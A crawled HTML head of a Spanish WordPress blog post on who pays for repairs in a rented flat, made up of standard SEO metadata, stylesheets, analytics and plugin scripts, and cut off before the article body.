

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masquecomunidades.es/2015/02/20/reparaciones-piso-de-alquiler/
body_size: 21110
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Reparaciones en un piso de alquiler - Mas que comunidades</title>
	<meta name="description" content="Post dedicado a hablar sobre quién se encarga del coste de reparaciones en una vivienda de alquiler.." />
	<link rel="canonical" href="https://masquecomunidades.es/2015/02/20/reparaciones-piso-de-alquiler/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reparaciones en un piso de alquiler - Mas que comunidades" />
	<meta property="og:description" content="Post dedicado a hablar sobre quién se encarga del coste de reparaciones en una vivienda de alquiler.." />
	<meta property="og:url" content="https://masquecomunidades.es/2015/02/20/reparaciones-piso-de-alquiler/" />
	<meta property="og:site_name" content="Mas que comunidades" />
	<meta property="article:published_time" content="2015-02-20T15:23:35+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masquecomunidades.es/2015/02/20/reparaciones-piso-de-alquiler/","url":"https://masquecomunidades.es/2015/02/20/reparaciones-piso-de-alquiler/","name":"Reparaciones en un piso de alquiler - Mas que comunidades","isPartOf":{"@id":"https://masquecomunidades.es/#website"},"primaryImageOfPage":{"@id":"https://masquecomunidades.es/2015/02/20/reparaciones-piso-de-alquiler/#primaryimage"},"image":{"@id":"https://masquecomunidades.es/2015/02/20/reparaciones-piso-de-alquiler/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-02-20T15:23:35+00:00","dateModified":"2015-02-20T15:23:35+00:00","author":{"@id":"https://masquecomunidades.es/#/schema/person/aa5207fb06dd1faa6b532a18186fddee"},"description":"Post dedicado a hablar sobre quién se encarga del coste de reparaciones en una vivienda de alquiler..","breadcrumb":{"@id":"https://masquecomunidades.es/2015/02/20/reparaciones-piso-de-alquiler/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://masquecomunidades.es/2015/02/20/reparaciones-piso-de-alquiler/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://masquecomunidades.es/2015/02/20/reparaciones-piso-de-alquiler/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://masquecomunidades.es/2015/02/20/reparaciones-piso-de-alquiler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://masquecomunidades.es/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://masquecomunidades.es/blog/"},{"@type":"ListItem","position":3,"name":"Reparaciones en un piso de alquiler"}]},{"@type":"WebSite","@id":"https://masquecomunidades.es/#website","url":"https://masquecomunidades.es/","name":"Mas que comunidades","description":"Gestión de comunidades de propietarios","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masquecomunidades.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://masquecomunidades.es/#/schema/person/aa5207fb06dd1faa6b532a18186fddee","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://masquecomunidades.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7ac9c4fe947a01a8dae5e661be81fb02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7ac9c4fe947a01a8dae5e661be81fb02?s=96&d=mm&r=g","caption":"admin"},"url":"https://masquecomunidades.es/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mas que comunidades &raquo; Feed" href="https://masquecomunidades.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mas que comunidades &raquo; Feed de los comentarios" href="https://masquecomunidades.es/comments/feed/" />
					<link rel="shortcut icon" href="https://masquecomunidades.es/wp-content/uploads/2018/03/Logofinal.png" type="image/x-icon" />
		
		
		
		
				
		<meta property="og:title" content="Reparaciones en un piso de alquiler"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://masquecomunidades.es/2015/02/20/reparaciones-piso-de-alquiler/"/>
		<meta property="og:site_name" content="Mas que comunidades"/>
		<meta property="og:description" content="Os traemos un tema que genera mucha polémica y controversia; ¿A quién le toca pagar las reparaciones en un piso de alquiler?
En la vigencia del contrato de alquiler pueden ocurrir muchas situaciones; electrodomésticos estropeados, grifos rotos, goteras...etc. Dependiendo de la situación y conforme a la Ley de"/>

				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masquecomunidades.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://masquecomunidades.es/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://masquecomunidades.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://masquecomunidades.es/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://masquecomunidades.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://masquecomunidades.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://masquecomunidades.es/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://masquecomunidades.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://masquecomunidades.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='vsu-gfonts-css' href='http://fonts.googleapis.com/css?family=Lato%3A400%2C300&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vsu-signup-form-style-css' href='https://masquecomunidades.es/wp-content/plugins/viral-sign-ups/assets/css/signup_form.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://masquecomunidades.es/wp-content/themes/Avada/assets/css/style.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://masquecomunidades.es/wp-content/themes/Avada-Child-Theme/style.css?ver=6.4.7' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://masquecomunidades.es/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.2.3' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://masquecomunidades.es/wp-content/uploads/fusion-styles/745b424593589068ed259248edd301db.min.css?ver=2.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://masquecomunidades.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/masquecomunidades.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/masquecomunidades.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" id="vsu-script-js-extra">
/* <![CDATA[ */
var VSU_Data = {"ajaxurl":"https:\/\/masquecomunidades.es\/wp-admin\/admin-ajax.php","texts":{"share":"Share","tweet":"Tweet","email":"Email","close":"Close","antispam":"Are you human?","antispam_alert":"Please check the box to confirm that you are NOT a spammer."},"social_url":null,"social_title":"Viral Sign Ups - Viral marketing tool for email sign ups","social_text":"1 a\u00f1o de suscripci\u00f3n gratis","linkedin_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/viral-sign-ups/assets/js/custom.js?ver=6.4.7" id="vsu-script-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFRNG7HK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masquecomunidades.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFRNG7HK");
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://masquecomunidades.es/wp-json/" /><link rel="alternate" type="application/json" href="https://masquecomunidades.es/wp-json/wp/v2/posts/4558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masquecomunidades.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://masquecomunidades.es/?p=4558' />
<link rel="alternate" type="application/json+oembed" href="https://masquecomunidades.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasquecomunidades.es%2F2015%2F02%2F20%2Freparaciones-piso-de-alquiler%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://masquecomunidades.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasquecomunidades.es%2F2015%2F02%2F20%2Freparaciones-piso-de-alquiler%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://masquecomunidades.es/wp-content/uploads/2018/03/Logofinal-150x29.png" sizes="32x32" />
<link rel="icon" href="https://masquecomunidades.es/wp-content/uploads/2018/03/Logofinal.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masquecomunidades.es/wp-content/uploads/2018/03/Logofinal.png" />
<meta name="msapplication-TileImage" content="https://masquecomunidades.es/wp-content/uploads/2018/03/Logofinal.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-4558 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-arrow fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-timeline avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-megamenu-item-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" 